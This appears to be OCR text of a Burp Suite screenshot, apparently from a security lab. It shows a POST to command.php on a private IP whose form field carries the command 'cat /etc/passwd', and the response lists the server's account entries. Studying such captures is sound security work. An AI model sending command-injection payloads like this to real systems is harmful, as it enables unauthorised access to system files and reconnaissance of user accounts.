 Burp Suite Professional v2021.3 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.55.136
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.55.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.55.136
10 Connection: close
11 Referer: http://192.168.55.136/command.php
12 Cookie: PHPSESSID=muu6dfs53otudhlatgr1nerdu6
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat /etc/passwd&submit=Run
Search...
0 matches
Response
Pretty Raw Render \n Actions
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bi
50 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fal
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
<p>
Search...
0 matches
INSPECTOR
Done
2,587 bytes | 2 millis